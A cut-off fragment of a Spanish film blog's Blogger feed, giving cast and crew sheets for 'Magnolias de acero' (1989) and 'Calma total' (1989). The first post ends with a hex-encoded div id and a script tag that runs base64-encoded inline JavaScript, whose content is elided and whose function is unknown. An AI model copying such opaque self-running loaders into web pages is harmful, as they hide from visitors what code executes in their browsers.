href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBUxqLZzQstKQuc38y9m8DrA3TY7Q77Ov66FmNelIwk-pKFTNMGi2rm2ImPLUUyQ2p4RyUOD3N6Jk7HHbIGy9b--Vo9AYqClZT1dCYnWjgwWzbdC3T_qbYM0ahMn_ILOvVjSRD608kKBVxS8Sq84u9xmwzVennZePtD6NVbNvnX9PvDy5Xi-0d3fyqw\/s1500\/81nM2dhZJEL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1216\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBUxqLZzQstKQuc38y9m8DrA3TY7Q77Ov66FmNelIwk-pKFTNMGi2rm2ImPLUUyQ2p4RyUOD3N6Jk7HHbIGy9b--Vo9AYqClZT1dCYnWjgwWzbdC3T_qbYM0ahMn_ILOvVjSRD608kKBVxS8Sq84u9xmwzVennZePtD6NVbNvnX9PvDy5Xi-0d3fyqw\/s320\/81nM2dhZJEL._SL1500_.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESteel Magnolias\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E118 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Herbert%20Ross\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Herbert Ross\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHerbert Ross\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERobert Harling.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Teatro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERobert Harling\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGeorges Delerue\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJohn A. Alonzo\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sally%20Field\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sally Field\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESally Field\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Julia%20Roberts\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Julia Roberts\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJulia Roberts\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Daryl%20Hannah\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Daryl Hannah\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDaryl Hannah\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dolly%20Parton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dolly Parton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDolly Parton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Shirley%20MacLaine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Shirley MacLaine\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EShirley MacLaine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Olympia%20Dukakis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Olympia Dukakis\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EOlympia Dukakis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Janine%20Turner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Janine Turner\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJanine Turner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Skerritt\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tom Skerritt\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETom Skerritt\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kevin%20J.%20O%27Connor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Kevin J. O'Connor\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKevin J. O'Connor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dylan%20McDermott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dylan McDermott\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDylan McDermott\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jonathan%20Ward\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jonathan Ward\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJonathan Ward\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sam%20Shepard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sam Shepard\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESam Shepard\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ETriStar Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=586872\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama sureño\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=521556\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAmistad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=631879\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEnfermedad\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EComedia de carácter coral que refleja la vida cotidiana, no exenta de dramatismo, de un grupo de amigas de diversas edades de una pequeña ciudad sureña. La protagonista, Shelby Eatenton (Julia Roberts), es una joven diabética de salud muy precaria que acaba de casarse y a la que los médicos han aconsejado no tener hijos.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205603903506f06607307007307204106606f02207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8831449624022543152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/06\/magnolias-de-acero-1989-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8831449624022543152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8831449624022543152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/06\/magnolias-de-acero-1989-hdtv.html","title":"Magnolias de acero (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBUxqLZzQstKQuc38y9m8DrA3TY7Q77Ov66FmNelIwk-pKFTNMGi2rm2ImPLUUyQ2p4RyUOD3N6Jk7HHbIGy9b--Vo9AYqClZT1dCYnWjgwWzbdC3T_qbYM0ahMn_ILOvVjSRD608kKBVxS8Sq84u9xmwzVennZePtD6NVbNvnX9PvDy5Xi-0d3fyqw\/s72-c\/81nM2dhZJEL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5081369183629276678"},"published":{"$t":"2024-12-02T16:58:00.001+01:00"},"updated":{"$t":"2024-12-02T16:58:52.450+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras marinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vela"}],"title":{"type":"text","$t":"Calma total (1989) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RZwnMiGtPXNP2zyrAOqp6xvXHhn0uVxo30GgCw-g3eMoNM1-I8l_rxNlT3b1K58kFP31E_es-y0vvQ3OvcRoBz2q85QFz7BCGUMRiZDzCLEHgqsfG5Stnxy_R8-wtaKV67cOOzBMGfrU\/s1600\/terror-a-bordo-dead-calm-pelicula-bluray-D_NQ_NP_748101-MLM29857852166_042019-F.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RZwnMiGtPXNP2zyrAOqp6xvXHhn0uVxo30GgCw-g3eMoNM1-I8l_rxNlT3b1K58kFP31E_es-y0vvQ3OvcRoBz2q85QFz7BCGUMRiZDzCLEHgqsfG5Stnxy_R8-wtaKV67cOOzBMGfrU\/s320\/terror-a-bordo-dead-calm-pelicula-bluray-D_NQ_NP_748101-MLM29857852166_042019-F.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDead Calm\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E95 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Australia\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/AU.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Australia\" \/\u003E\u003C\/span\u003E\u0026nbsp;Australia\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Phillip%20Noyce\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Phillip Noyce\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhillip Noyce\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ETerry Hayes (Novela: Charles Williams)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EGraeme Revell\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EDean Semler\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nicole%20Kidman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENicole Kidman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sam%20Neill\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESam Neill\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Billy%20Zane\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBilly Zane\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rod%20Mullinar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERod Mullinar\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joshua%20Tilden\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoshua Tilden\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Shevtsov\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Shevtsov\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Long\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael 